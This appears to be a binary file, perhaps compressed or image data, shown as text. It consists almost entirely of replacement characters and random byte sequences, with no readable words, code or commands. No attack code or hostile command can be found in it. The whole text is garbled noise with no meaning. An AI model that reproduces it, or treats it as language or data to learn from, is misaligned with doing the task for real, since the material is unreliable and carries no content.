1�	 �H�(ް�@	^�J�h$�͝iS����L���H��x�3�L�u�38I���Y��i��i��KLCM�M�������!L�p�@�)˼^�ѸZ�	�DA���Z�<M�A���Ș�j�Y��UD��j霅��P�������Еp���E��	戊���B�_��Pi���QȘ(ΘX��L��1�R��Ƞ�F�L����lH�	J��J��h�ʡ w�hx��ʛ�I�@E�d�HG�ր�Hπ�H�x	  	�(�o��o=I�,��\���@ֲ���Ċ�2�o��1�����t��hX�Ԉ��8��{��4I%Q���|m�jϵ�h�q�]�V�𒥄�/��$F�.A��s�]saGsIW�̈��^��RKumפ����X�A��˶�-P����0�a4'A�V	�dI����4ʅւ�����(�4֛4��G-���ʏt��A��6�ŭ���� ��d��lwh�.PO��l��i��)�d1(�H�T�����i��3�i4�_K����_�r�����ДN���T�J�7��2@������6)�x������Xi�Ni�
W�X�Ԑ���TD�rM��IDlY�ȅ���Ů�ꕄ��`ۡzΣ���U�*��j�ť�P��HX�H���n��UX��AQ��,]]��I1G�	
��
��+�
��ʭ|�T�΅|��I��ё$I�@���J��+�h�o�֓��L	��w���K����`������nY�Q��N)������l�*�j.��)5�]X���X���|���-��5�p��,�*�,/��,/���Q�|�,�6��lA��
�,�����a�MJB,���']\��u	K�K�������bݰ�J�������
�a˵��Ԃ����ԭ�DJ��"��˰�"�E�����|�����$���K�t�8Ӂ��0��Fi�]�j-�ٌ�C1�L7M�$�)��Y%FC4(�I��	����wK��7���7!)�D�Ť	�2�ɕ�Y�-.���l��Z�BM���Ft�y��}n�M����Pm*�p�ቇ����j�fɐI3�� I�:j�����E����OT�EQM��I�Eř, ��[�Y
`��+d� [�ؿ Kfu��{ʢ��]���D�d�V��/��o�
���lK���PN�M�4�oJ�p��FE&�F��إ]���h��yI]L���|ʷZ�����aV��~�K��w�~�}�l}���q��2��(܁�q���\�˧���!���B� 	����8]�ص�覸u�����BR��X-l�F��Ik��!��fP�UJ-���K��e�e:��h���b�Ȋ��/��	+�K�tH
��Fj�C������b�ڧ���D�����)1���J��u$���0	Θ�I%�.2����AK�#N���E璭���\��@��m(��#����<T�nCM�-�4��0暊��twԡm���ŏ���t�l	�6�����lɑt��o��	��H�OR�/ u���/��EJ��R�/�yʓ4�����Γ8�ІA�$�ȹ�
��/��٬�0㑼ID�+��eE
8�ʑ�V�(� R�h������j[�B�,Y+�LI�����P�_���A�HP��G�,˶�@��ϚK]�I��坴,8�U:I�X��9،��aG����(���	�#��@	"9Rkn	�ɳ�z�
(�e�`J��z��w����&��(!���g�J�܊�:J��
�|���J.��UЦ�<M����ʪ�b�a�|�����R�ղL�xgKl�7)C�'pF"p���L�3H'2���f������_��IuB�():ʋ��	�tgKn���l��D��&D�8�A.0�P.1��[��:#��*�y� P�y]*��	�^��d��o��ȇWxQ/��PI2*�u
4I\��*��BY��d/��9#�}�s��Ɇ�I�ʠwȁ�Vd����d$w��,�4˱TI�8Jǎ��[��0}��
\��]^H�lַ\��'K�P����<��:��>����\�QV:��z�l�0��hI��Aȅ�ŉ���:$��@�K����U�!��K��&� @��}z$�q�	��	�4���!��zb��c�hNɟ�f^�I�$�c�
�4ʻO��;,���J�aO�|}�<>�˰�ϱâ�\��˷�	�T��֢	��	�v�5l�x��'��p�0��
�w�Ӱ�q{HY�������0
?��Xȃ�<��ɚ8	 �<���P˴d������l)�c0�Hi8D���������������jᘤ�\� �$�o��ex�>P���1�b���[o� ��I��mM��K���W�J[�k
�J�9�����\��O�b������J�C=���ˠe�I�h�]���A=.?~��I�$K�����K��:.���\
�O��ٮs���@�@��E���bqg�d�w�`��P�����l�0:�M�p~k	���\���W
���4���/�K��V�3�I������^!Ļ�TKAZ}��˰�X!�����4�)G3��X�x�]���H�2I�i�"��� ��ʚ0/p'��2����p[�C��L�ɨ@O˾�pʹ�&�)���K������ȋ���	�ɗu�˼t�dH^���Z��C�זz�������t�F�����ZZ�N��	�Љ^�	�d����񐢾�J��٣w����3����W8KN�T� Q�$��[�	�0I�P&*h�(� ��dK��ʪ����[��8���

�6�9��2=)K��V7Ø��JárAb���X��e�@+�߉X�X�Kbl�"cJ��H�,˷r��r/�gj�G�̉dcJ��a�c��Da�{�@'�����)�U"�����3�����ɔ|W���%���(��WN[��b&�3���_�5�u���0*�����C���lpQ;O�wY���$L�� �X:e�q�m����Nq����l�����6����`���������,�N��)��[.��c�(�(J����8���$���>�o����@�j�A���X�O������J�M�����q�틈��HT)����t`4)K�[/��5}��dlY����>�A�n����x��yj���'y(�������z@M��th
���'���lg�P8��t���N,QKC�ǀ��Z�B��uwea���Ȉ
��`�I�p�@�w���ڴ8J��(��LK��i̫"d���<a.�@a��������)��RnK��Q��������r�/�(�:� j@�J�)���
@�#X��T�����n�\p&�@aM �a���Z�����o�f��Ҙ�O ��OĦ���,����h����a����d�@��N;����|��\�J��
�K�r]�Ն�K��L8��Z�.��ALP�]n�w��Dک��̙����O�A��>�A��^��.7t-�^�
��8*#�y��zˡ+�b�*��""zK	y�Σ&4j�!9B��9���9f��X�� x��՟��P�
�� (�M��$i����� �h
�����<��V�=)߳���2@K���CI�R�cJ���F�`0�2oSF0b>6`&c�1xH#I��x�n3��+�x���qd��ْT�I3�:I�Q�)�D��
�*���x�*w��8Jٮl4���P8K��ql���)O��	엓%e}�>�:��a�~Y-���Z�mϭ�q�� D��. ������$��A@������6,�Ė����am�
)���\z(�}��hy{���Y�B�vK���H��pH���,hK#�Qj��8β\x"�=!��@ܲ@"�T�ݑdϥ��#�X�ހ˟J�)��J�4	$���Q� :��������"���`����?͚�}ȍ�A�N�w������I�i��	�����l���+��4���+��	�� K��	��Ģ�+�7x��yJ�ˉJ^ݜ�Є�eJÚ�	�)ԩ���H�O�z���������(��шN;ۢH�$ɈY��)�ň�8ʖD(�#�ϵ?YJ�[��R(�A��QH��<�O��c�x~��xI�yP��Tދ2�I��h��nق�,I�)���f뷥�K���Hk\x�2u��|`O�|+1����B`�,���)��R����%`������i��,w&�U�H��)$�+Xd�9�i�k�ϰ͝@ύ����3c�,��}�l8a����)�������i�u �d�������xH��|����)�v��<#�UU�X�$x8ϱT/~}�$x����HH�}-��򍎣�[���8_{ i�u�i��-ƥ9˅�(ܐ�폓�	���ް�
�����U���C����RX���R��L<8�:�9		���H��K��QC����΢��MxB4j��)�wM@Ϲf���j+��!�+����A�C����p����D���猦�j�Έ����;��h�������<^4Z�-�(��i��@	�,n��8�dg3�>i���j�{0����$�E����^���,��F�&�؀�@"5�hPsP�������u �aI�*�0���l:���H��ʆ[�l�~d��������`�D�������y�,�g���@���3����ć~N���9|�wzJ���͏���?���QK�a�-C��=$̞cU���A���(��}P�	�L���r�� I�ߨ�����Ȁ8f|'A2J�'r95�9��������j�  ���� �=�R�k�ԣ�ў�s	yZ��l.���C�h*�0e�����^�����I�8
=06xf��&͞UX�0IE�'�T�N�����5�x��t��ψ�Gш�mDHv�񈲨��+nH�cDY�+�S�L=��V�����G��Qw1=q�ԉ��d ���-�������E�Z�~IǶc�$S0�e?��f�֋9q���ф ��Q�3� |E�Ŗ������= �d�Ћ��(�cЀ�.�ХI|�l��� �|�=��R�tl�����p��.��^%�gx["�T�.0b���5��B�w!{^ⵇ�\8q�g�\<�$'�������Ȟ�����
��M}�`ف���!fH������@J�]�f~�ف6���X�����4���D����thx�I��w��Ls����;,�bH�Dh�|šlJ�|���X�d�w�8�e��~����t�?�N�V(S�˹�����Kj�(7�躴&��&�N�D��!�+����a�ﲫ��Ǝ��I&HIF�2�
�^�H���Ĳ(X�(AK�J+�,.a�:j�&	��b�D����Db<淄j�zANri��	���E2i�&��l�bK��ɔB��F&��g���sfD�=	EPd�@�=�C���ʓ�f�l��Fx�g"H���<,�,(�w�cN*���"�ꢉ�!�ٟ���lȏ#""�l�~E@x��v$FI.
��vB�Zi�>b����(��ǆ�����]:����q�' �`�(h�\/j�r��.�ZH�-:�iМIR�**��Q�L��I�Mp�)�/��,����2)�^y���tJ5^��CT����ju��Y�v~窭��oG�n%V�j�&��4�2cH��Z�Qe��:�ggh��Ά\�_ͭ������Xjb�����h�pClȫ���W�����҆Iw�F7����dIKn4(�
�� x�.���	KJ�����E�f�a\�a��A�ra�ZA8l)OJ��z���i�d�|�dK������/�����є�)ri*��)�"�����B������+��QfhD,xFy*��`�
���9-� y,hg dɟp����9�����(�xȆ0�2""�i�PF{O[�m-�(��g��韐�}Tj��H�,y�|b�p��䩵�(��	�%��&^\��]��Q[��]p畓�ȣ�w%C ����ɚ^9r��9�ڙ�������5�J���4��ZG�ɭ����˿˳<�H�C�tǣn�2�Z�| ��|����<����(�l��Tlh�ɮE��.�溌�X5�.j�����p#��Ļ������8�km�����ÿ��XI@Z���P������ƀ0�ŷ��TܵR����x�>Nأ$J�JإC��I�kf�̩�w:���tz����,���φ@H�����C*�9>əw��FB�99����n�Ϧy�n!@�!d-��9^i�ŷ�ǚj�O�lDyDO�Ꙣ0ȁVȆ��o�Z;�nl�V��Db�Fi�y�@逖/�?B�V�Ņ�$��C�'&(�L2! P	�$i؇�� ֭��%pv�Ҙ��]DQ揚�iR����;)�CD>�f���7���AS�*��|t��i��T< �h���sI��2��WT��<�t�Z��.t4�]G�Xe���YC5 ܯ�kj�H6��7:�����F���w�X�����m8|mІ�����G��A��$�P�6�a��h��_D��]~�#��R�P���h�<��^Z�I�#ɘ^Z���wΆax�����i��ɖb�ّ��Uؖ|+�������Hڷ����*����>i������e����)����i��9����y Y�]�����QF�آ��_�L�z��V��ih[l}FB��3;��/��|R����Th�${�:�]|��/8�x	|�~��#�e��H�\���Ip�Ù�dw����|�����"�h�M��>�֪�6ʆ�	�zʏ����>Ċʙ��t'z��W��B���c�~�]c�(���(��>��:i�����Z5�F6 ^ໆ��F⡽�8������AÁ���DIL<`$(��$JP����O�P��^��e�2�,k�,.���3�|�?���N�I�f�������ɉ�P��;Ɣ��dK٫����,��O˪���o+�� �;*�ª�}�L��1�b���������)�w��� �ߏ�� G������ x�^���W��Eo���lH���音%���
���=a�,}�
�} Խh���p�ma�
<B��农��D_R
~�8 9�,A�`P~h�R������ޚ�����x<��y�QH�ӎ��_� hS��j�p�����N�����>	O'��*��^��	��&���e����jFMɕ��9���(B����P,����<�����z�z�f���$\���������!Z�w8�PQ��_|9P�[>�$r�R���l~��?�a�$_0M|��x>$)����w�c�/�ǜ���;�b�A��
�T��虂 ����b(���	�؃��I9�i9��:��9����ƈ������HF��sɖ.̂J� �J� �ei=�Y��?��Ɂ��T�^�?8��O��{���(8Z)����Ӈʟn��7K�[���ȏ&�?������Y�u�\H��\��K�(�����^I����'�wRȋ�h�V�u��`?*��Ң	�a�� ��əxJ���#�?-�	���T�P���ä0�ʵ�5��(ɲt�H�E�9H*q��������굾��R,C�-C ��Ґ.��>k����(�
�l�N �2�(�K�����A-t�'���D� ��K+`�d�=��.�"m<��(�*��m\�%r"=��]�rh�-N�")��d�tH�C2G�J��^Ҕjؓ��g�vи��Ѳ�'EX��	��(��H��:{C�b�w��͚
�}��=��i���;ɨ�n(�ad���g��/�=W�!- ���g��s��h��H??�(���
)0�y�#J2{�s��M�J�Rmh2%_����h�R�����Z�9R�� �1�@�6�w�Q�L�q:�K��H-�u�������R`7ˣ<hߗ�o;�6�Hd-�iWwq��(J���J�h���hL�O��,����L��|�:�bT��Q����0��4t�N��-C�����O�ከ�6��w�������l2|�
:/�(A!����,b������^(��$�(!^J�d�_�D[�e[։NT"�V��3Ȣ�?hF�/���I�D�A�aVA������O�zkxm�&�*y�����z�H��������������s-��S���<�\>�s>�}m��P���]�(�������U�%-�S�����<7_�#h�\�z��/���\u��1������0o,�mA�3�>Տ<SZ���rȒ��L�9$H�w��K_L>5)G�^�쑨:��.D����Px�.����\E�1����-'׭��Ŝ��-�u<����7�=�J��.�,��pxɊG����b�`���d���A��6�njoX�'�5��a��6.m�D3�F1C�E���^t��ܣ�2�Ð-c�'��X��븚J�{�I�A� ����	J����X�iJ��ʫ�5鼉����`h������hX�<d]��h&5�e]+��� ���&P ٫O�����w�� c�P��2
d�G5�{o��1�D��Ffl�V.3��$�Y�mƽ�@��ž��k�mϹX��ġ+̠i*�ꩠ(�[E�0��*����p�Ơj�-J�ڭ(����JA���ÿ$�JH��k��$�Up�@��jlƺ���l���(tHJ��ʅ���͜�Ω�G��C�ڬH���i��Ĺo� �M��Z�F�����\���D ��8iK+�lXç���a��|x˅�؋�<��-w^�L��X�ĸ��	�<�Y���p
�(�˓
dM�cщ�GX�M�2 IԅK֙N'D�O�l,���O�����Oɿ��I��J���YL���3�Q+������p�*ſ\��zK�Ι����]J���_���=��ḱ��M�ؑ�\�)|�ĕ��
Dhُ��\)L�ԍ���M$�O�xj���n;�YH���8�EC�5.<����Ɍ����n��������p>���ǈ��?�h	��CS�����w-]���Թ��G����쿃�hE�L�k/��t���l��"�g5oϓ޼�Oѡ�YM�����
��	�N��D0������pid;��<S6�-�K*�@Њ���@������ƺ7l{ǦW4D�!4z���������M�/���F���.w�rg�/	�M�� �*s7���K+�H!�5b��Њ��X�n�Xێ�F�^��Y���ʉ�]�8���������P��c�i�>��!�Ћq���$B�w��7B^�]+��|"������+쪩��2���խY �T�M$,����)�X$��)��9�dg��y��@��#���PI��n���I��@k�0�O��	��S�;�N$�XK��K@(�n�
��)	E4���	� ν�殊�-�!�	$����;��˾:��2	m��a	�Jň�XT��K��Ɖ[����x���T�h�o�f��f��z?�����x��>X���K�D��a�l�Ȥ��D��Ҽ�P5��w<˙dR���f�Я�ƨʜ ����� ����C�z�X�|)X�����g��J��M6����
��j�ڱ]�,y���f���	�u	��m�jH۽0����!�~Z<$����� �ݎ�X��i0z/��X�f	�G��8�끌#�@�?�1������	 D�(���2" 
]Ù8��)���̌���5�����$Q�O��2 ��݁����@+Ly�ň�+8HQ�ny��l��s�봡wI��1@�2޹����v�_����ү��A!���!���{;�ϰ1ѭ���	���X%�^����l�DqU~ΕN!	�>0F�!D��H�T�����4\���i��k�qY��uȞZ�����	:Y�m�9㯵�Lh�SI�渵�\��J���ɀ/�
��j�R���j��ϙ]֯�Y�{ۀ�0W�!�Z|���!QO��$�+�J��[2i��D	����1��x���xۢ�q��(:�<��/�}���"w+RG�h(�	�i�M��=��� QT�|8�9b�H��1݊���)�5jC��E��:КHV���%���N���������B��:&��G�8\y\4��壓�[�<!=B!�s�_B��0e�QA�K��]��
ڎ�����2nԅKZ�=|H�*E��%0�@�.C�f/�rY�W\V���lu����<��n��$�E��)��X�R����2d
�@a����B�8	��h��ti�0L�f����"w��$w5�4k�v0@����90M�_��Mz3tm�qC	�l˙1���\�[�qt@��2�V��@i`��2ZU����w\݇[4"�ub�G�^G(�%�G�o���i �~d��3RY6=���[NȦ~�*�� �ջAJr:��
h�G���Mg �,�L ���h�$�%��G����zJx��E��bR�7>�8�!E����H|� O���_��rU<��e�̳SJeR����#"x=��-�fr���8M���t4���J�2�utw8��p�v6K�:�K��g���|��k�w��v�i��x�K�\�r_wi|G�Le��q�ij���h����-�W,Sx��0�p�`��<�h��	�	�O��8ںζ��
��
��
ʍ������s[�Ԉ��ϼ���� �@��`��h��-��.��M�
�ﾘ���ؐڰ�����~���o����}������� �� �ح��8��L�o�O�Ω�_����ow�,�=��ψ��l��h� ���h���O�\�ߋ�,�8��iK��&��#�������À8�Xɱ2L���U݌A�����h�ӈ\_�q9���p~�Ә��؅�ڄ�{�ֈ�Ҹ�ﹲ⹲[��耍��<�(��z�n�`b`�����)��o����~�p~��z��͊�/	����(�Ɉ�ب��`�Q�q���.ۨ��^
�������Xіq���(�S\�S<��>��H�w������(�������������A�����q��� �)�������hƁڡّ�Pߑ��A�`�8�������&N�	@�@�/���)��_�
 �ޑ��9��<�	��, 0��Ͻp�l�)���p���vP�v��֫�JY󑨓Cm#�
����H�aݕ_IZ�>X�6��r�\��I ��Q�]��P`�����f������[X�T��ȌŘ�)x�5kw����؂)VhqW�Ϣ�э�����_Ǹ�~��v0�x�~qp�������������댂���(�،�������a(���(˸��o��s���Nj)���B)��*����h�u��c��ʰX�F9��x��"�Ҹ޿�+�R�r+®�����δ����2,�R,�r,���H��ݻ���ɉ�!��џ�������-�q��"�.����������,�*\�@�2���ݻ��(w�;�L�� �2�F��R~������I��ȃ�x��r	�Xy�X��O���5���pN!h^�^|�&b"x��u*�=��8��*�����h�6��j��H������L��7$�$��%X�%e�ݤ2f��Y��/@�Vr%h�&j�&�x�պv�&�	�X&�����'Ɉ'{�'��'p'ɸ�{R�͝���8�8���8��8�H��(8�S8�s8��8�38��8�ъ����C��oǩX9��:��:��:�#����;w:�뉟؉��)�;��;��;�;��;�3��c;����i��B���%����.���Q-��<'n����K.¯��/ *��(�?�/1��1:��;���h>1�#�?:i ��5b�4l���7�\�0b��؏��B(030ñ�X�\0C���م1�1�8��h����J����i�Z�樏S�X�8��'1��X�'�a����8�S3 *���J�4L�ʩ�&�4@��B34EC&X�5ZC	�Zw�h&K㊯���Q5V�s�8 �6�3348n�6��4�H��H5WC6��7z#����qC4tS7vs;���H�����H�H�8��dH��I��IE���H�ҟ��.�o<��CI_���<Т=���3H��ф�"�-'1�>�>)P���K��2������?;ɓ?�?�T�%P#ш2.��a����0�0\��(2�0X0���ı�X2�{�2�)1��X�c9�M��l�@��[h�/1%S1�h�u�w3:��(=m3m8��s83c���6z#7�A�[��q������Aͩ�AG��[�BZ&W�&���R�7V�ѦX5b3���686c8��C������e��V�7��7p��Ts7Nd4�D���ICd� �����":�H�q�lDtAn���IEA㜑�J�RE�i��b� --��&jTE�QDhD��=4���Ճ>��'���/K�#/J�/��H�d��L�A�����L% ?bY��d1Di�∕�0����0�0��w0���"�Z�X����8��t0���t1o�2@�O�[
(�fH�{����Di����o�@����@I��Ih�$@�7 J6�~9�`�^V���ɻ��]	,�5/T&R35��B�B�����y���C:T_9�C�8�8]d3�p�D��75d��D5���GG�<˲Q��Q^4:������C:�XQ	EC��-���A(ETA%�=�	��Xe�Q��S��&��H�E `�K�#�v�X����X��/) X3.Xػw�y��eXȤL���#��"�*�7�M.z��[ZXZ��M�EO3LZ��1f�NS� ӎ����[��MA���+��8��9�W���(��;��t2���i҃3a�]$36�P����PKs�D�^QԜ*j��e	]c��j�]'���e_4��8 EP����k�vP�Q�R)ElR��R�F�bQ/eD����lkt�ҶA��m�DI=��Ωl�4F�KI\�G6�ӃD�����T��Ԧ�L�K�ý�KwX5K`T��H��X����U;����A��Vc)Z��'<x��D0�4M�Xa
�cV���ߘ[yuZ�,��؅
�WpՏ�8YX�����x[D8N*;��T��X�H��3\�tc��6؆b�3��@d�@a3]�C@�s���DE��j����b"^YC���n���Պ�֊��k��8�F_��P���u_�VB��gb�P��P��n�#����t��ˉF��l�l����^�Iux��GRm�ϻ!uRR�ԩ���9w:�?���<�vF<�'I�A��HpSp�o&��xGA�X�,�u���U|T�CTq�WB���j�U�3�����7��������hb�U�aZgmhS<�6�~�������m���`V�5a0V��d��ǀ����N�܋��d�\��3A&�x8dD�e���A@��e��	%��&�
,'ERW�hQ��5vኜ�BR�q�6j�%B��Cas_s6C?�C246��5��l�%D��QUl�y@�y(�tD�SvwQd4�DA�EZǉ�<�iF�2q�	��Xx����Hy�'H�GD�ĉ�R{2�{r{'yv�7��7oE�|����� ��h�
���pIi����4��K�����XPI����� im���$\ ��@$�5R0y�.����YQo����[�m��b�k���@:��b��(��c|Y�@���B!�OC�<���\���
`l��L�P��䀑��@��`FI�/��2�6�D�$JM���9Q9���0p�j́X���I��w�����jˀ^'�DUr�R1��䘯Ȅ��
�j�����L���� �yj}h��(@d�M����99�zmA��Vus�eA3(��;��|�X_�w���~k��Y�(��8�=]���P������T�H�ʆ�d8ʁ��	�<�KQ�d�����Q�����#e=�ϰ8;P��΂��
��,LSʐ�@T��%�_�+%=���%?��T������C�ʐ (��h詆�H�(���)���Āj<��i� E�w�hǴ�jH��))�B����h�	�Uh��8J�~�k�J���)-�%�����e���+��k��]�����^ I�5`J���Ñ�t0+�dx,"����%�	�:�뭓�* ��	N��@ݯ��pf���P	��j�����h�3�g]$<[�hŌRt5ڿ_4��_������lȘIih���o���G$S�3f�p��pN��Oƾ�q���4tZkG�s`��Hvt;����eH���X�#��ɪw��2�������v�͇)��>�!>�ˠ�;�B��d���S�)f�iF�,�=��\�1\����:k�I(��Й̇/6�
�O��
�Q�|�
l<;F�k$�z@���X�tt�yD�  �ͽj`Y� |�»��ݧzz܅��ˣ��#�:
RJz� �D0��"!}���]���3�� n�:���L.��>$"�� �j@^��\���Y�$�^mi��Wo��t�V'k���	�X�sq�	-��3����[,Q��L��N
�9��زw�+5��D讻T��C�N:|4���C��;r���+Q��.JqG�ɓ�ₐ8T�E��ۙ�߫�������T0�����Y@`�B؇�ܫ�(��T���8*Y� ���*�L͖�Ŋ�L�ʰ��������[j����ņ��R[i�ʘE�f�H������	\����\�B�Yc���ȃ�P*�5Ped���M�2�V��8��#�����:9�%l�N.��$`��H�}:��d�б`I�4:!�\���`wC��}��!���ױF	�~��e�_3J+�D������J��X� ɉU��>��¡�P�*���	�\�L��j�ϰ� ���:�Ĵ|	GA��J|X��`� D�`ʐ68���w���)-���8�&̾�\,ك�!M��E-�J*�����ˑ2W�<<nͿ�d)��Y/�P�D�M�1���ͪ ��^��2��A��
]��#Ȩد�~��	TT��o����*�լ���}����ߣ-DL���"w8��d�������*O�i�33˽�$(����A�������yd'����,��=r,�Rh�ě�`��$��d
�PD�V/
E������H������E�|O7�uв����>�l<�uԨ��NH��ϱD����`�x�\����A��ED�ũ���7Y�X}`w�Z���eiN�.V�I�:�ƃ�[ҹ�l�嬸�ʅ���kƏ��3�4f���.����T�i���	$��yM±���l�ߏAw^��h��E@(��AZ)&��������2̉�"�
�8�9J��?$;��� ���Z��K�S�����ř^�办��=C2{h���[D%�B�Kȋ�g��֘�5'��x���Km��)���,L�Y� �{��-���LP���`�X!��0��*_��ԧ���:y�6�Dg��FrM��uZ�/��vA���4)	]N���%٫�9�ME����G�@�7!Zŏ�����M�s+�,�=�w��ʬ~~O���!� m~��ݨ�D9�&�%b���:����1���O�]	��A��-<荍P��Ecz�&$��^�J��}m�[������ZJ6�C������@��o�7{�x�V=)>c��֜(��Z`���WzLGWt��5���z_��j٣��DfJ43G݇�	��%+�X��_4��Q_k[�"�d�ݾ�%�t~/[s�<�����Hȭ�
���ʝM�<>=�9�»�b~�Z�Y5w 2I �<?
�A�?�Ra'�)�T�rH�g̯Ǧq�vѝޗ����ϱ�60�L���q,����t��0r�DL�-�
=�Ed��eL�>#K��ONt<�ݕ�������`�^Q
,حZ�r�2����ы���`�@��P7`��~�/σ3�j	�J�����*�=�P�=��b���C3�j3��	�S/ғ'\h({�|	���K� L��˾��)sj�D�����!����`'���G*X�+����/�9�w�8�q��х.��]��ɢ������x5�p*�9�q4�c�T���K��03����@�0n�0�̵
6ɔ��������K ���s��C����8,���ni:��*Ф.�;*�ͺ�H�H1s�2���p���ͧ���$�`��Q�p{��<�Oڂ��ɨ���!�ְ�Q*%�������k�q�y���	Z( ����"J�S���9�X�?�bJ���3K3Y3�,��(�a(GP(D��L�J����i��4K���qwZ	����@�ɏ�`�r�a<�ʈ�8�Hʹ�?�ے�X�
�
v��PK���Q3��L4��5�kJ�l��|�-9�t4	롄��6i��;�o;��L���!�Lk9������J`cK60��ĜÆ@6y�#3��K2#�1�HM������Nɀ��a�sk��S8��-����H��@�!@���%����؎ˠ$5|�8NH �K������B��p�����
�I�؊B�����9J�e����Lw@R|��x�H�
�
�'���W��kL���h�`����R�F��|�n��T��d����	�HE��T�T@)Q�W\�T,ը��p���ۊo�F�x�^xfd��A��8G�j�qdE�X���؊
�����؋-؊��u�B�JA�[��z>b�,�F�6EI� ��Y��YA�,�8 B	��#	�%���؈946�謌@0�0�$[�� 	���� Z�EC"�;��~K�N|��<��c�&wx;*��餴�Dj���b���񞰣��h�|�H �
����SjE�cȗ�G�E�t.x�>�	u�>u���^��(���^D!v4G�0Gdl\����P��B�u�۵�<�N�Fs$Ɵx�ǽ]`�����0��DF~a�MPd�z��{�O*�� �oT��]�P	�iG��	�L���M��=�`���^�}^td�x���^�]X��8�%� ���q�<I`����,���m�6��Eaߑuߑ�#�!����e�w#���p ��e���|����0���ج`��?�����M\J� ����_"�>��/;��xM��[�8���c!��xR���hEUdES�}I�U� ����x	W��џ��v�3��?���1P��ez1]n�
�	�5O�[��b��@�]�؏�]n��x4dܟN+��US��s����]dtFͥ�uj<*�^5m������T�	����]
u^��S�e^�p�^�*��[�G�U��TZe�����w�5Թ/_�:'�0	(�m����6�U	�����և@�x_���1��P� V�U�H��y ��Ze�����#5�%0���ͩ�-n�I�-O��0�����ܔD׊�� ��74Z���l����u��2����+D��|�0Z� �q��-5h�x	�������Eq��k����*Ʌ"�Ǩ��Ýӏ�TXY<=�jP	>]/���J��;���؊���p]�#EM��<E��%��
���C�ݫ�j�e��wTA�	�ͼJ��H�T�@�~�J��5Ն������TF��u��^U���P����K-Y�/)�4�_녰��U0��hE_i��i��oc�ǆ
B�Bx�k��n�S����b���F�8[���[yx-��, �0�[*���1�t��W���`��@�5��|��H�0�⦎��y���{�����h�.CA[b����?(�7�����V���o �i�^O�k��8��#q��˿2C��j=5w��?�S�<�v�;�����&`� �%Z�j3�H�4�Ə��l	d�M��������k���j����``&a�U.1j3����U�E^��j�i�yT����Cj�����/N`���EKh#��!\�K�m� +l��n�V����Nl �V.���ي�Ћ1f�؆�&���ևX��sa��m��j\1���6^��X�N�48,zsг�n���HJ|��x����0W������s����\>��&n}-\��w�������Pj[������R�v��&�qq�����	ĳ���?CC����R�S
NaY�������j��&���.�Td>�]d���b������T~�����؊��� �f[Xo�	fa�\Y�����f���*�֠���(�����,�b�yFf�|x��7`�"�Y��lA:�پ�L��8�0���<��>�o����Ax�� ��Ћ�(�1��o��mB �������jV�:��V̆8	�wH�a�5؋��Mv;�}P�yѷ��f׏>�x5�M�_N?�h�����$��o��>��du�e��A���R�I%�� V�s���i��ijN�O���2��	�+�N� �b���d,G[M�z�x��>Ef�Hi�TOA<���xf(���(�{����g65�N��z��VD�� ��4�%�Ju:gs������~��x域���5��0g�XST���w��,�/x�ET�����X�0������l�5�R���w�*ɼ �!�6!�T�6���c.�#��Gp7�7�� ���w�]����㭰kb{ӽ��75Ix�X��V����1M~��aIܻ���h-���ĩ��0��e���$`��@���ou���gr�W���ʨR~D��bUf��>ΝH�/M�Σ�D�/$�>�tgu)9��N����P��5G��Å	���ӏ	��nffV}қ�雯�7����g���v�r@�M7���~D��/�o��&���[w_��o���c�G���@��g������ʉ�V�k�l/I��@�U�v�y�	߇I�=U����l����8���j��0�@�;�#�c}���	��e�;{��]~p����xZI_g�6�i!�f����`�ꏇ���X`INN����aiMß��2�Q�L@���2\!�/F���BP�a�ؖ�Uy� X���ū$���]TMC�'�9��j|�kC���[Tm�%�>�QT��}�<9q�C�a���^xw�O�^�Gh~���Ч7��p�L������IJM�D���nI�;X���i�́������
�����?�ӊ��(mk}��7�8E���^�R1�6kK�l��d8RTM��[?����e\nQ���ִ�>f �e��{�6 2����̾qB�75󳀀�_�;��4)
�o��:��e)x���(��+�R���(	E��	ML�*�D�[��y��J�\��V�6|����)k��i��״6訉#�}A���qM�3wpJ�����|JW�n	a��I0H���X÷u,�L����S�1U�ӌ�l���θ	�ba�r�������+���I����+��!-��a��ľ��89���0��"����	�|ƶ�����F����'5�7⑌9�}X���i͕�й�� _��]<����ە�Zܖ�\�D��E��ŋ���M��]���L�]�M�O^ҁ��ݾ�����޸�0�T�Jp�Ч5XZ�ְ���=o���Q�w��/�ҁ 1>z�X�/R�[G��dJ�FeL�����I���
�]d8�G��K�[菊�QſK6�U|��C	=^�xi�r
}Ђ��)����R�)�h�}���R�q��5�2_���j��JS{-k�Ǿ�������4i�c^��h����诓���8�[hFg6�0^��ܵmc9��-�� .Jp�G��ƷŔ���;>,(�rozA��`(��!���	-��-R��+hR�?/J�(j��!,w��Ɏ��Ƕats�m,��3rWc&�� ���h:�:�!���^�f���mI�����d莧<)������j��D%�����,�n��C��Fڅ?������ �\)�/
~��2� �(�f��<���P8��Ι�*�hM78)��bK6�N�U��%�+�Y�N�&�D�
��̝�O�eh�苲9n�[���N<g���SQ�GhO����D����:��f�"��hx��!�b"NR�X������_�w�������{Wv����y�έ#y�*��Q����m�����׾A���K�01�����l���Ɣ7+]���L���T����:����ϳz��m@x`��i�A���j��Y��-�=�f��(��,H؀()�M�B��6� �����F鷿QK�����7�럖P�����p���5H���(�S��^�0,�ż��I�����^�9�د�`K�x��־������̟�<��j�Ǆ#�w��T,��0�j������3˗j�����J�#�M�9���K�����]8��^tPM����!b��/�:�������K���N��A�~�lFܗQ��q���
P�Y�K�(��R�s\���U���Kf	-�v�T[� �c�Pj����0�B���T�ڈ��@m�,A&Dok��G,l�ȋ1˽ɟ@�He�\�;�1�>7��{��Ш���NL+��p��I����Y�?K�mxK(y��w�+��r8�Ld*���j��t��I�����D(��(��>y����H&�B�zǍ�% �l�4���ﴲ�ZsU����ϴ(����-�Q�I$#�Ԩ��`W:��YL��I#?�^�ָ�-�zh��\,��������e�:���/��1�k�.���ݷ�F�ێ��1)���Z��o|��8���K���fal�T�3��)�I��u?n��5�EGný� �o�����,}2<��<+���ew��X�.{SA���S��3)����;�1H�^n�<ee�xf$�o��=���W�E��o�[(�$4��!"%��7�IK�8��ߢ��j�Xe��3ḭ�&1,p.]<?Q���e�����C��T꠩�ӎV�M�Ժ��<߹ph�){	8������a�������#b��^����-�PȎ�x}8w���͈�������:�I��71�1�a�%V�`�����ݲ�O�-�E���苩$��w᪍���S)��]�5�]����N�&YY[�|Q ��(9�ZO�����ݜ�su�K����`)P�@	��͏x��TO�H�N����:�����|��c��<Ae)�9����Vg=���r2�k�p9�ɀ}��0aC�X�� >